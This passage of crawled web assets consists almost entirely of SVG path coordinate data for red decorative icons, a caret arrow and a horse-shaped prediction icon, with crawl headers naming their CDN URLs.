39.7062 65.2923C39.8162 65.1345 40.0354 65.0978 40.1919 65.2088C40.61 65.5038 41.0393 65.781 41.47 66.0325C41.6351 66.131 41.6916 66.3445 41.5936 66.5115ZM44.9213 67.9089C44.8749 68.0576 44.7368 68.1532 44.5891 68.1532C44.5543 68.1532 44.5186 68.1474 44.4839 68.1372C43.9865 67.9813 43.4868 67.7959 42.9986 67.5863C42.8219 67.511 42.7388 67.3053 42.8151 67.1286C42.8909 66.9519 43.0966 66.8693 43.2734 66.9456C43.7398 67.145 44.2173 67.3227 44.6919 67.4714C44.8769 67.5289 44.9792 67.7249 44.9213 67.9089ZM39.5058 56.693C39.5058 56.693 44.4906 57.2391 45.0951 56.5882L44.0638 64.161C44.0638 64.161 40.3054 63.0462 39.2334 61.378C41.0253 62.1399 43.0194 61.9197 43.0194 61.9197C43.0194 61.9197 39.6564 61.293 38.5729 59.8855C40.1117 60.4784 43.3622 60.1612 43.3622 60.1612C43.3622 60.1612 38.4015 59.0941 37.6459 57.3887C40.2773 58.0338 43.7055 58.4022 43.7055 58.4022L39.5058 56.693ZM36.9906 62.9042C37.1273 62.7685 37.3475 62.7695 37.4841 62.9061C37.8448 63.2697 38.2195 63.6212 38.5966 63.9515C38.7419 64.0785 38.7564 64.2982 38.6289 64.4435C38.5599 64.5227 38.4633 64.5633 38.3663 64.5633C38.2847 64.5633 38.2031 64.5343 38.1369 64.4763C37.7468 64.1359 37.361 63.7733 36.9878 63.3982C36.8535 63.2615 36.8545 63.0404 36.9906 62.9042ZM34.675 60.1245C34.8295 60.0101 35.0482 60.0424 35.1626 60.1969C35.4678 60.6088 35.7869 61.0129 36.1104 61.3992C36.234 61.547 36.2143 61.7671 36.067 61.8907C36.0013 61.9453 35.9216 61.9723 35.8429 61.9723C35.7435 61.9723 35.6445 61.9299 35.575 61.8478C35.2428 61.4504 34.9154 61.0351 34.6016 60.6112C34.4871 60.4577 34.52 60.2394 34.675 60.1245ZM32.7943 57.0285C32.9662 56.944 33.1762 57.0155 33.2607 57.1884C33.2631 57.1942 33.5186 57.7127 34.014 58.5084C34.1158 58.6731 34.0661 58.8884 33.9024 58.9894C33.8445 59.0241 33.7812 59.0425 33.7189 59.0425C33.6026 59.0425 33.4881 58.9836 33.422 58.8769C32.9058 58.0468 32.6451 57.5172 32.634 57.495C32.549 57.3226 32.621 57.1135 32.7943 57.0285ZM25.0225 48.4311C25.0853 49.2056 24.7782 51.7477 24.8463 52.133C25.0553 51.3441 25.5406 50.1616 26.0041 49.5088C25.9916 50.4832 26.1007 51.6174 26.1007 52.7926C26.4546 52.2924 26.6806 51.8911 27.2431 51.1838C27.1311 52.1649 27.1151 54.0002 27.8713 55.1749C23.77 55.3063 11.5296 47.4495 12.2161 40.1528C12.3175 41.0094 13.3417 42.4627 13.8791 43.0793C14.4049 41.7409 14.9949 40.9147 16.1653 40.1103C15.4985 41.4623 15.1339 42.836 15.0041 44.3728C15.7838 43.4945 16.5694 42.735 17.3434 42.0847C16.7631 43.4439 16.2947 44.9073 15.9688 46.4674C16.7993 45.072 17.6891 43.8987 18.5747 42.9195C17.9673 44.4602 17.5047 46.1511 17.2493 47.9864C17.8562 46.9691 18.495 46.0845 19.1367 45.3211C18.9445 46.578 18.8682 47.8855 18.9286 49.2336C19.5351 48.1158 20.1874 47.1637 20.844 46.3674C20.6065 47.4896 20.4515 48.7092 20.4244 50.0211C21.1105 48.6305 21.8797 47.506 22.6474 46.6229C22.4495 47.8092 22.3514 49.1278 22.4369 50.5802C22.5446 50.3113 23.152 49.4596 23.6218 48.6402C23.6561 49.3953 23.4605 51.6502 23.4605 51.6502C23.4605 51.6502 24.5995 49.094 25.0225 48.4311ZM61.3934 17.2102C61.2761 17.4362 61.3113 17.7201 61.503 17.9055C61.5826 17.9828 61.6826 18.0359 61.7908 18.0581C61.9902 18.1001 62.1939 18.0373 62.3354 17.8905C62.4455 17.7776 62.5039 17.6288 62.5015 17.4719C62.4976 17.3155 62.4344 17.1682 62.3209 17.0586C62.1249 16.8693 61.8106 16.85 61.5884 16.9934C61.7772 16.7853 61.9655 16.582 62.1572 16.3846C62.359 16.429 62.5454 16.5289 62.6941 16.6733C62.91 16.8819 63.0326 17.1634 63.037 17.4627C63.0432 17.7631 62.9293 18.0479 62.7217 18.2642C62.4518 18.5438 62.0621 18.6631 61.6797 18.5829C61.4735 18.54 61.2833 18.4386 61.1297 18.2908C60.9955 18.1604 60.9057 18.0035 60.8507 17.8369C61.0298 17.625 61.2104 17.4154 61.3934 17.2102ZM60.4142 18.3618C60.4934 18.495 60.5832 18.624 60.7005 18.7365C60.9356 18.9653 61.2311 19.1218 61.5518 19.1884C62.1437 19.3125 62.7477 19.1276 63.1673 18.694C63.4913 18.3599 63.6642 17.9185 63.656 17.4536C63.6482 16.9871 63.4594 16.5526 63.1243 16.2281C62.9809 16.09 62.8153 15.9824 62.6372 15.9008C62.7729 15.7665 62.91 15.6352 63.0476 15.5082C63.2088 15.6004 63.361 15.711 63.4971 15.8423C63.9346 16.2653 64.1832 16.8341 64.1929 17.4434C64.203 18.0528 63.9765 18.6283 63.5521 19.0658C63.0031 19.6336 62.2142 19.8755 61.4412 19.7133C61.0221 19.6244 60.6368 19.4211 60.3273 19.1208C60.2254 19.0233 60.1361 18.9156 60.0559 18.8041C60.1742 18.6563 60.2944 18.509 60.4142 18.3618ZM59.6856 19.2763C59.7589 19.3671 59.8377 19.4559 59.9231 19.5394C60.3118 19.9156 60.7946 20.1719 61.3214 20.283C62.2905 20.4863 63.2813 20.1835 63.9683 19.4709C64.5004 18.9214 64.7863 18.1986 64.7728 17.4338C64.7597 16.6704 64.4502 15.9563 63.8998 15.4251C63.7747 15.304 63.6362 15.1997 63.4923 15.1045C63.6362 14.9795 63.782 14.8631 63.9259 14.7468C64.0466 14.8366 64.1634 14.9341 64.2725 15.0399C64.9263 15.6704 65.2938 16.5178 65.3092 17.4251C65.3247 18.3333 64.9857 19.1908 64.3537 19.8446C63.5372 20.6896 62.3615 21.0497 61.2094 20.8074C60.5851 20.6765 60.011 20.3714 59.5504 19.9257C59.4789 19.8576 59.4142 19.7857 59.35 19.7128C59.4611 19.5669 59.5731 19.4202 59.6856 19.2763ZM56.1855 24.1563C56.2733 24.1269 56.3554 24.0781 56.4221 24.0081C56.5321 23.8946 56.5906 23.7454 56.5867 23.5885C56.7093 23.3954 56.8358 23.2138 56.9633 23.0284C57.0618 23.1945 57.1203 23.3809 57.1231 23.5793C57.1289 23.8802 57.0164 24.165 56.8078 24.3804C56.5476 24.6513 56.1748 24.7705 55.8074 24.7063C55.9305 24.5272 56.0565 24.3432 56.1855 24.1563ZM55.4322 25.2461C55.4994 25.2698 55.5679 25.2905 55.6384 25.305C56.2294 25.4296 56.8329 25.2447 57.2525 24.8111C57.576 24.477 57.7503 24.0356 57.7426 23.5707C57.7354 23.168 57.5939 22.7899 57.3409 22.4857C57.4442 22.337 57.549 22.1883 57.6557 22.0357C58.0473 22.4505 58.2694 22.9869 58.2791 23.5605C58.2897 24.1699 58.0618 24.7469 57.6388 25.1843C57.0898 25.7512 56.3009 25.9931 55.5283 25.8303C55.3864 25.7999 55.2492 25.7526 55.116 25.6966C55.2193 25.5508 55.3251 25.4001 55.4322 25.2461ZM54.7708 26.178C54.974 26.2746 55.186 26.3533 55.4086 26.3996C56.3776 26.6034 57.3679 26.3001 58.056 25.5884C59.1491 24.4576 59.1211 22.6513 57.9976 21.5534C58.1019 21.4066 58.2076 21.2603 58.3124 21.114C58.3283 21.128 58.3452 21.142 58.3607 21.1569C59.7078 22.4596 59.7435 24.6155 58.4413 25.9612C57.6253 26.8066 56.4486 27.1664 55.297 26.924C54.9996 26.8617 54.7133 26.7584 54.4448 26.6198C54.551 26.4788 54.6607 26.3315 54.7708 26.178ZM49.7425 30.1865C49.8096 30.2363 49.8825 30.2749 49.9631 30.2913C50.163 30.3338 50.3672 30.2715 50.5087 30.1247C50.6053 30.0243 50.6574 29.8988 50.6681 29.7703C50.8438 29.6829 51.0167 29.5907 51.1871 29.4956C51.2566 29.8456 51.1596 30.2227 50.895 30.498C50.6231 30.778 50.2349 30.8968 49.8535 30.8171C49.6459 30.7732 49.4561 30.6723 49.3036 30.525C49.2635 30.4864 49.2311 30.4424 49.1983 30.3995C49.3803 30.3333 49.5624 30.2614 49.7425 30.1865ZM48.5962 30.6095C48.673 30.7375 48.7608 30.8606 48.8729 30.9697C49.109 31.1995 49.404 31.355 49.7246 31.4226C50.317 31.5472 50.9201 31.3618 51.3397 30.9282C51.6632 30.5931 51.8375 30.1522 51.8293 29.6868C51.8269 29.5077 51.7969 29.3334 51.7409 29.1687C51.8978 29.0707 52.0494 28.9698 52.2001 28.8645C52.3034 29.1199 52.3609 29.3947 52.3662 29.6781C52.3763 30.286 52.1484 30.863 51.7255 31.3014C51.1765 31.8687 50.3875 32.1106 49.6145 31.9479C49.1949 31.86 48.8091 31.6553 48.4996 31.356C48.3205 31.1817 48.178 30.9851 48.067 30.7746C48.2442 30.723 48.4204 30.667 48.5962 30.6095ZM47.4958 30.9286C47.6411 31.2406 47.842 31.5269 48.0965 31.7731C48.4856 32.1478 48.9689 32.4052 49.4948 32.5157C50.4643 32.72 51.4551 32.4163 52.1422 31.7041C52.6742 31.1556 52.9591 30.4313 52.9466 29.667C52.9393 29.2604 52.8457 28.8698 52.6791 28.5116C52.823 28.3986 52.9678 28.2851 53.1049 28.1644C53.3415 28.6207 53.4748 29.1281 53.483 29.6568C53.498 30.5656 53.159 31.4245 52.528 32.0773C51.7105 32.9223 50.5353 33.282 49.3837 33.0406C48.7584 32.9097 48.1838 32.6046 47.7227 32.1584C47.3929 31.8393 47.1361 31.4651 46.9613 31.0551C47.1395 31.0156 47.3172 30.9736 47.4958 30.9286ZM54.5694 33.4718C54.1001 33.3733 53.6549 33.199 53.2435 32.9609C53.2759 32.9295 53.3111 32.8982 53.343 32.8653C52.2532 33.9923 50.6859 34.4717 49.151 34.1492C48.3171 33.9744 47.5513 33.5679 46.9367 32.973C46.4282 32.4815 46.0647 31.8977 45.8372 31.2739C46.0145 31.2449 46.1931 31.2116 46.3722 31.1778C46.5755 31.6935 46.885 32.1768 47.3089 32.5877C47.8512 33.1116 48.5262 33.4708 49.2606 33.6243C50.6149 33.9092 51.9963 33.4858 52.9567 32.4921C54.2208 31.185 54.4048 29.2339 53.5414 27.7313C53.7124 27.5449 53.892 27.3315 54.0803 27.0939C54.4226 27.2827 54.7876 27.4266 55.1739 27.5077C56.5283 27.7921 57.9102 27.3687 58.8691 26.3745C59.6117 25.6078 60.01 24.5981 59.9917 23.5311C59.9753 22.5321 59.5905 21.5973 58.9116 20.873C58.8618 20.8286 58.8116 20.7856 58.7633 20.7393C58.7271 20.705 58.6948 20.6683 58.6619 20.6316C58.7696 20.4853 58.8778 20.3395 58.9864 20.1937C59.0482 20.2516 59.0989 20.2946 59.1472 20.3414C59.1969 20.3892 59.2385 20.439 59.2848 20.4887C59.7995 20.9382 60.418 21.2501 61.0863 21.3902C62.4411 21.675 63.8221 21.2516 64.7834 20.2589C65.5246 19.4916 65.9229 18.4811 65.9055 17.4145C65.8862 16.3479 65.4545 15.3518 64.6873 14.6096C64.5994 14.5261 64.5082 14.4479 64.4155 14.3721C64.4889 14.319 64.5622 14.261 64.6371 14.2089C64.711 14.1567 64.7916 14.1051 64.8703 14.0539C64.9345 14.1094 64.9987 14.1645 65.0591 14.2243C65.9306 15.0659 66.4207 16.1958 66.441 17.4058C66.4613 18.5704 66.0392 19.6717 65.258 20.5288C66.3309 22.2515 66.1469 24.547 64.6743 26.0708C63.585 27.1982 62.0186 27.6777 60.4823 27.3552C60.167 27.289 59.8632 27.1847 59.5711 27.0543C59.8599 27.642 60.0226 28.288 60.0342 28.962C60.0545 30.172 59.602 31.3173 58.76 32.1874C57.6736 33.3144 56.1063 33.7943 54.5694 33.4718ZM68.6794 29.6033C67.9605 30.0832 67.1575 30.4497 66.3676 30.7997C64.7047 31.5361 62.9906 32.1594 61.2698 32.7456C61.6763 32.7456 62.1268 32.8663 62.5222 32.9561C62.881 33.0372 63.3064 33.127 63.5942 33.3704C64.3445 34.0048 62.8298 34.5794 62.4097 34.7296C60.7266 35.3408 58.8874 35.632 57.112 35.8174C58.5813 35.505 60.054 35.1685 61.4755 34.6769C61.8892 34.533 62.303 34.379 62.6937 34.1796C62.7878 34.1308 63.4396 33.8093 63.2837 33.7084C62.9206 33.4727 62.3982 33.4283 61.982 33.368C61.544 33.3052 61.1027 33.2603 60.6614 33.2265C60.3958 33.2062 59.6001 33.3177 59.6199 32.8866C59.6262 32.7277 59.7464 32.6548 59.8773 32.6084C60.2413 32.479 63.2663 31.3931 64.4068 30.9547C65.2677 30.6225 66.1242 30.2758 66.9658 29.8978C67.3873 29.708 67.8069 29.5081 68.2087 29.2778C68.4728 29.1257 68.8286 28.949 68.9913 28.6781C69.1613 28.2571 68.185 28.1769 67.9754 28.1668C67.4438 28.1412 66.9074 28.204 66.3821 28.2779C65.2802 28.4324 64.1958 28.6897 63.12 28.9707C64.0746 28.5927 65.062 28.2822 66.06 28.0442C66.9214 27.8385 68.0329 27.5681 68.8933 27.8983C69.2352 28.0306 69.5056 28.3464 69.4698 28.7274C69.4051 29.1228 68.9879 29.3985 68.6794 29.6033ZM75.3354 14.6434C74.2306 15.3571 73.0245 15.9157 71.8155 16.4285C72.7729 16.3874 73.7912 16.3493 74.7072 16.667C75.3552 16.8915 75.8988 17.4642 75.5777 18.1802C75.2243 18.9673 74.2924 19.4656 73.5687 19.8533C72.7015 20.3197 71.7894 20.692 70.8686 21.0382C71.4306 21.0903 71.9907 21.1652 72.5402 21.3018C73.0033 21.4177 73.5271 21.5756 73.8695 21.9285C74.5536 22.6335 73.6507 23.321 73.0737 23.6832C72.1901 24.2283 71.2274 24.6223 70.2646 25.0023C69.2448 25.405 68.2053 25.7603 67.1551 26.0747C68.8938 25.4108 70.6388 24.687 72.2573 23.7662C72.6329 23.5523 73.01 23.3239 73.3359 23.0386C73.487 22.9067 73.7309 22.703 73.7116 22.4785C73.6749 22.1366 73.166 21.9686 72.8965 21.8827C72.5161 21.7615 72.1168 21.6934 71.7204 21.6437C71.2583 21.5857 70.7909 21.5562 70.3244 21.5398C70.1014 21.5316 69.8778 21.5263 69.6543 21.5263C69.4872 21.5258 69.2902 21.5591 69.1888 21.3906C68.9537 20.9995 69.6335 20.8788 69.8551 20.7982C70.2641 20.6495 70.6707 20.4926 71.0743 20.3274C71.9067 19.9851 72.7353 19.6167 73.5184 19.1681C73.8907 18.9542 74.2596 18.7215 74.5807 18.4337C74.7651 18.2686 75.0558 18.0021 75.0321 17.7283C74.9544 17.5723 74.9303 17.4893 74.7647 17.3947C74.5937 17.2962 74.4025 17.2397 74.2113 17.1948C73.8038 17.0977 73.3828 17.0663 72.9651 17.0494C72.0656 17.0176 71.1612 17.0755 70.2665 17.1735C70.0077 17.2025 69.3308 17.3913 69.3805 16.9017C69.4138 16.5613 70.0352 16.4797 70.2916 16.385C71.1322 16.0746 71.9642 15.7376 72.7807 15.3682C73.573 15.0094 74.3557 14.6188 75.0949 14.1592C75.7023 13.7816 76.5826 13.2553 76.7964 12.5189C77.2358 11.0019 73.5044 11.8256 72.8869 11.9564C71.124 12.3316 69.3911 12.8598 67.6891 13.4513C69.3501 12.7391 71.0675 12.1158 72.8164 11.659C73.6715 11.4359 74.5594 11.2452 75.4464 11.2249C76.0722 11.2114 77.0968 11.2983 77.2503 12.0757C77.5434 13.1882 76.1123 14.1403 75.3354 14.6434ZM86.2514 14.6917C85.1785 15.0297 84.025 15.1239 82.9053 15.1702C81.367 15.233 79.8002 15.2021 78.271 14.9998C79.6877 14.9153 81.1005 14.8327 82.5075 14.6937C83.3959 14.6058 84.2887 14.5024 85.1621 14.3103C85.5981 14.2132 86.0447 14.107 86.4527 13.9197C86.6937 13.8101 87.0273 13.6454 87.0718 13.361C87.1717 12.7237 85.827 12.5006 85.4088 12.4151C84.5383 12.2375 83.6431 12.1718 82.7561 12.1245C81.3766 12.0511 79.9957 12.0448 78.6143 12.038C80.1266 11.7575 81.6871 11.6387 83.2235 11.6402C84.1448 11.6411 85.0877 11.6846 85.9902 11.8932C86.7613 12.0718 87.5585 12.3958 87.7386 13.235C87.754 14.08 86.9365 14.4764 86.2514 14.6917Z" fill="#C41C2B"/>
<path d="M57.1437 30.6244C56.5952 31.1908 55.8072 31.4322 55.0337 31.2704C54.8159 31.2236 54.6078 31.1464 54.4156 31.0401C54.361 31.2207 54.2896 31.4051 54.2075 31.5862C54.4306 31.7002 54.6677 31.7866 54.9134 31.8383C55.8844 32.0415 56.8742 31.7388 57.5628 31.0271C58.0934 30.4771 58.3788 29.7529 58.3657 28.9895C58.357 28.5158 58.2349 28.0605 58.0123 27.6578C57.837 27.7457 57.6555 27.821 57.4681 27.8848C57.9732 28.7466 57.8703 29.8716 57.1437 30.6244Z" fill="#C41C2B"/>
<path d="M56.2867 28.2296C56.503 28.4387 56.6247 28.7192 56.63 29.0195C56.6363 29.3203 56.5228 29.6052 56.3143 29.8206C56.0434 30.1001 55.6547 30.2194 55.2733 30.1397C55.0661 30.0963 54.8764 29.9944 54.7228 29.8471C54.6803 29.8061 54.6451 29.7602 54.6103 29.7143C54.6118 29.9741 54.5881 30.2324 54.5442 30.4898C54.7267 30.6105 54.9285 30.6998 55.1448 30.7442C55.7358 30.8683 56.3399 30.6844 56.759 30.2508C57.35 29.6395 57.4036 28.7042 56.9299 28.0345C56.6774 28.0872 56.4186 28.119 56.1583 28.1272C56.2076 28.1581 56.2486 28.1919 56.2867 28.2296Z" fill="#C41C2B"/>
<path d="M55.0956 29.4607C55.1758 29.538 55.2747 29.5911 55.3838 29.6138C55.5823 29.6558 55.7866 29.593 55.9285 29.4463C56.0381 29.3333 56.096 29.1851 56.0931 29.0277C56.0912 28.8717 56.027 28.7249 55.9135 28.6153C55.6852 28.3947 55.2994 28.4038 55.0821 28.6288C54.8566 28.8625 54.8624 29.2357 55.0956 29.4607Z" fill="#C41C2B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/icons/caret-right.svg?v=20250528
body_size: 531
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7245 6.84756C11.2823 6.37901 11.2823 5.61807 10.7245 5.14952L5.01241 0.35152C4.60185 0.00666394 3.99048 -0.0945439 3.45498 0.0928779C2.91947 0.2803 2.57139 0.715118 2.57139 1.20241V10.7984C2.57139 11.282 2.91947 11.7205 3.45498 11.908C3.99048 12.0954 4.60185 11.9904 5.01241 11.6493L10.7245 6.85131V6.84756Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kuda.svg?v=20250528
body_size: 36948
content:
<svg width="84" height="91" viewBox="0 0 84 91" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.917 3.45361C16.8201 3.48129 16.7232 3.51254 16.6236 3.55138C14.1293 4.52421 12.9529 6.69532 12.9529 6.69532C13.4127 6.63237 14.5525 6.39039 16.0004 6.3444C16.0423 5.47873 16.2875 4.48894 16.917 3.45361Z" fill="#C41C2B"/>
<path d="M15.0537 3.70403C14.747 2.96247 14.364 2.18609 13.9265 1.61462C12.509 3.53081 12.5331 5.11349 12.717 5.97604C13.0947 5.42913 13.8617 4.4755 15.0537 3.70403Z" fill="#C41C2B"/>
<path d="M17.2121 9.12893C17.2121 9.12893 14.4133 4.80948 20.4368 0.794067C21.228 3.22769 20.8016 9.79861 20.8016 9.79861L17.2121 9.12893Z" fill="#C41C2B"/>
<path d="M31.7128 17.546C31.7128 17.546 34.8161 17.667 37.7971 16.1459C36.0782 16.5219 33.4593 14.4329 31.9901 12.8493C31.5186 12.6788 31.0552 12.4895 30.6047 12.2738C29.927 11.9484 29.2515 11.5702 28.6184 11.1653C28.1189 10.8496 27.5679 10.5465 27.1492 10.1233C27.5536 10.4501 28.0608 10.6831 28.5287 10.9023C29.2153 11.2238 29.9132 11.5122 30.6145 11.7997C31.1503 12.0064 31.6967 12.1774 32.249 12.3292C33.887 12.3087 35.7278 11.2782 35.7278 11.2782C35.7278 11.2782 33.4151 11.8265 31.2257 10.305C29.0359 8.78434 27.3925 5.49844 24.107 4.88992C22.723 4.63365 21.9346 4.63767 21.4836 4.72562C21.5095 5.67613 21.5024 6.62618 21.4836 7.44587C22.8145 8.1294 24.0767 9.19999 25.0807 10.8528C26.508 13.2034 26.6625 19.2497 26.6625 19.2497C26.6625 19.2497 28.1836 18.1545 28.3055 14.686C29.5221 19.7966 25.2633 25.4554 25.2633 25.4554C25.2633 25.4554 26.7237 25.8206 28.9747 22.6561C28.914 25.6987 25.75 29.3494 22.4645 31.7223C24.0159 31.6736 27.4206 30.0414 28.7399 29.3811C29.3087 28.9869 29.8306 28.5248 30.2833 28.0114C31.1114 27.0707 31.5566 25.9787 31.8146 24.7661C31.7387 25.425 31.6253 26.0394 31.4012 26.6662C31.1972 27.2394 30.8855 27.7756 30.5297 28.2672C29.7993 29.2762 28.8198 30.1463 27.7255 30.7544C26.4911 32.2397 24.887 34.6198 24.3508 37.4418C23.4378 42.2488 26.1558 43.8717 26.1558 43.8717C26.1558 43.8717 26.2308 43.5547 26.3187 42.3957C26.1531 41.1938 26.183 39.9063 26.467 38.7415C26.6438 38.0258 26.8621 37.3458 27.2027 36.6904C27.5032 36.1297 27.8729 35.6511 28.2854 35.1698C27.5376 36.2212 27.0317 37.3324 26.8527 38.6205C26.675 39.9004 26.7335 41.2465 27.0567 42.5028C28.1889 44.1592 30.4145 44.9664 30.4145 44.9664C30.4145 44.9664 28.4073 40.7683 29.6239 38.6995C30.4726 37.2574 32.9566 36.1185 34.6112 33.6854C34.9465 32.7844 35.1563 31.7973 35.1577 30.8455C35.159 30.2387 35.088 29.6641 34.9201 29.082C34.7942 28.6471 34.5692 28.2694 34.3313 27.8886C34.6371 28.2748 34.8987 28.6542 35.0938 29.1087C35.3331 29.6632 35.4474 30.2485 35.5126 30.8468C35.5501 31.1883 35.5595 31.5375 35.5492 31.8884C35.8019 31.2258 35.993 30.4865 36.0934 29.6543C36.7622 24.1174 32.9294 21.0141 32.9294 21.0141C32.9294 21.0141 34.9367 21.3788 36.5796 22.2918C35.668 19.0064 31.7128 17.546 31.7128 17.546Z" fill="#C41C2B"/>
<path d="M44.2484 86.6513C43.8622 86.4442 43.5126 86.3008 43.2019 86.2C42.0813 86.7085 39.866 88.03 39.2383 90.7212C39.4812 90.7212 45.0792 90.7212 45.0792 90.7212L45.7275 88.038C45.4601 87.5817 45.0096 87.0598 44.2484 86.6513Z" fill="#C41C2B"/>
<path d="M10.8 48.6406C8.59536 51.5957 1.89809 60.9159 2.20347 64.6804C2.56867 69.1829 9.50479 76.2409 10.4785 76.7275C11.0535 77.0146 11.9246 77.3874 12.6175 77.7446C12.6103 77.4954 12.6152 77.2262 12.6389 76.9325C12.7358 75.7355 13.23 74.9413 13.668 74.46C13.6966 74.0184 13.6055 72.9037 12.1822 71.8599C10.3571 70.5214 7.55825 68.0878 7.67968 66.1403C7.77969 64.5344 14.5529 57.8559 16.9253 55.5634C14.2528 53.8414 12.1496 51.431 10.8 48.6406ZM9.60703 74.1153C9.70302 74.0207 9.85749 74.0229 9.95124 74.1193C10.5714 74.7524 10.9866 75.1475 10.9906 75.1507C11.0884 75.2435 11.0924 75.3975 10.9995 75.4953C10.9517 75.5458 10.8875 75.5712 10.8227 75.5712C10.7625 75.5712 10.7026 75.5485 10.6553 75.5043C10.6513 75.5007 10.2303 75.1002 9.60346 74.4591C9.5097 74.3636 9.51149 74.2091 9.60703 74.1153ZM3.41604 64.0924C3.48703 63.6491 3.60757 63.158 3.7741 62.6339C3.81428 62.5062 3.95134 62.4338 4.07992 62.4754C4.20805 62.5169 4.27859 62.6531 4.23796 62.7816C4.07858 63.283 3.96339 63.7495 3.89643 64.1692C3.87767 64.2898 3.77365 64.3746 3.65623 64.3746C3.64373 64.3746 3.63078 64.3732 3.61784 64.371C3.48524 64.3496 3.39506 64.225 3.41604 64.0924ZM4.43128 67.6261C4.39467 67.6453 4.35583 67.6547 4.31788 67.6547C4.23037 67.6547 4.14599 67.6069 4.10224 67.5243C3.83705 67.0212 3.63837 66.5528 3.51203 66.1327C3.47363 66.005 3.54641 65.8684 3.67498 65.8291C3.8049 65.7921 3.93973 65.8635 3.97813 65.993C4.09554 66.3827 4.28216 66.8221 4.53307 67.2971C4.59513 67.4158 4.55003 67.5636 4.43128 67.6261ZM4.70808 61.1262C4.67549 61.1262 4.642 61.1195 4.60986 61.1056C4.48708 61.0507 4.43172 60.9074 4.48575 60.7842C4.67326 60.3592 4.88711 59.91 5.12016 59.4475C5.18043 59.3279 5.32642 59.2797 5.44696 59.3399C5.56706 59.4011 5.61483 59.5471 5.55456 59.6672C5.32508 60.1217 5.11525 60.5637 4.93041 60.9806C4.89068 61.0717 4.80184 61.1262 4.70808 61.1262ZM6.36487 70.4477C6.32023 70.4825 6.26799 70.4991 6.21576 70.4991C6.14299 70.4991 6.07111 70.4669 6.02289 70.4053C5.70367 69.9937 5.40812 69.5932 5.14471 69.2133C5.06837 69.103 5.0956 68.9512 5.20588 68.8749C5.3157 68.7976 5.46795 68.8253 5.54429 68.9356C5.80279 69.3084 6.09298 69.7021 6.40729 70.1066C6.48988 70.2129 6.47113 70.366 6.36487 70.4477ZM6.26621 58.0769C6.22558 58.0769 6.18406 58.0662 6.14611 58.0452C6.02959 57.9787 5.98851 57.83 6.05459 57.713C6.28764 57.3027 6.53944 56.8755 6.80285 56.4424C6.87249 56.3272 7.02205 56.2911 7.13679 56.3603C7.25153 56.4304 7.28814 56.5799 7.21849 56.6951C6.95776 57.1242 6.7082 57.5474 6.47738 57.9532C6.43318 58.0322 6.35059 58.0769 6.26621 58.0769ZM8.61143 72.7028C8.70251 72.8019 8.69537 72.9559 8.59581 73.0461C8.54938 73.0898 8.49044 73.1108 8.43196 73.1108C8.36633 73.1108 8.30025 73.084 8.25204 73.0313C7.91363 72.6608 7.58369 72.2893 7.27296 71.9277C7.18501 71.8259 7.19662 71.6728 7.29841 71.5839C7.39976 71.4973 7.55378 71.5071 7.64173 71.6103C7.94979 71.9679 8.2757 72.3358 8.61143 72.7028ZM9.06994 53.828C8.81502 54.2026 8.54134 54.6106 8.25829 55.0455C8.21186 55.1169 8.13373 55.1557 8.05426 55.1557C8.00827 55.1557 7.96273 55.1432 7.92166 55.116C7.80915 55.0432 7.77701 54.8919 7.85067 54.7798C8.13596 54.3423 8.41098 53.9311 8.66813 53.5543C8.74403 53.4427 8.89538 53.4141 9.0061 53.4891C9.11682 53.5655 9.14584 53.7164 9.06994 53.828ZM10.1914 52.2297C10.1441 52.2958 10.07 52.331 9.9941 52.331C9.94499 52.331 9.89499 52.3163 9.85213 52.285C9.7432 52.206 9.71909 52.0542 9.79722 51.9448C10.4173 51.0872 10.4169 51.0872 10.5941 51.1439L10.4406 51.606L10.5187 51.3756L10.7107 51.5247C10.6995 51.5404 10.5057 51.7948 10.1914 52.2297Z" fill="#C41C2B"/>
<path d="M52.2796 68.5123C49.4745 67.1212 45.2368 65.0193 43.1353 61.8981C42.4027 60.8092 41.8183 59.6029 41.3928 58.3024C40.7303 58.31 34.8451 58.3635 34.7942 58.3631C35.3081 60.5538 37.0381 66.4274 41.4281 69.9588C45.001 72.8322 46.1739 73.3564 46.1739 73.3564L43.8639 85.9272C44.0595 86.0102 44.2635 86.1053 44.4791 86.2214C45.3069 86.6652 45.8105 87.2344 46.1194 87.7447C46.611 87.7844 47.5588 87.7309 47.999 86.821C48.5477 85.687 52.3533 71.6889 53.1028 68.924C52.8359 68.7873 52.5519 68.6472 52.2796 68.5123ZM37.5519 61.2958C37.5162 61.3141 37.4783 61.3231 37.4412 61.3231C37.3533 61.3231 37.2675 61.2749 37.2242 61.1905C36.8077 60.3766 36.5894 59.869 36.58 59.8475C36.5269 59.7239 36.5845 59.5806 36.7077 59.5274C36.8323 59.4756 36.9747 59.5324 37.0274 59.6551C37.0296 59.6609 37.2497 60.1703 37.6578 60.9681C37.7189 61.0882 37.6711 61.2351 37.5519 61.2958ZM39.2797 64.2518C39.2391 64.2782 39.1936 64.2907 39.1489 64.2907C39.069 64.2907 38.9909 64.2509 38.9435 64.1786C38.6806 63.7688 38.4203 63.3451 38.1712 62.9192C38.1038 62.8026 38.143 62.654 38.2582 62.5861C38.3748 62.5187 38.5239 62.5571 38.5913 62.6731C38.8373 63.0928 39.0931 63.5112 39.3534 63.9156C39.4257 64.029 39.3931 64.179 39.2797 64.2518ZM41.3106 67.006C41.266 67.0426 41.2106 67.0614 41.1566 67.0614C41.0861 67.0614 41.0164 67.031 40.9687 66.9725C40.6633 66.6015 40.3579 66.2082 40.0601 65.8041C39.9811 65.6956 40.0039 65.5434 40.1119 65.4635C40.2204 65.384 40.3726 65.4068 40.4526 65.5153C40.7445 65.9126 41.045 66.2988 41.3441 66.6631C41.4294 66.7667 41.4147 66.9203 41.3106 67.006ZM43.7086 69.4414C43.6603 69.4968 43.5929 69.5244 43.5251 69.5244C43.4684 69.5244 43.4112 69.5053 43.3652 69.4651C43.0045 69.1508 42.6415 68.8074 42.2861 68.444C42.1919 68.348 42.1937 68.194 42.2897 68.0998C42.3857 68.0056 42.5393 68.0074 42.6339 68.1034C42.9804 68.4574 43.3344 68.7918 43.6853 69.0981C43.7858 69.186 43.7969 69.3401 43.7086 69.4414ZM44.9421 70.6709C44.83 70.5973 44.7988 70.4459 44.8725 70.3339C44.947 70.2223 45.0975 70.1906 45.21 70.2651C45.6203 70.5361 46.0381 